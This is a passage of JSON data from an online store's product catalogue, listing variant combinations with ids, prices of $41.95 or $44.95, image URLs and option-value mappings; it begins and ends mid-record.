":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id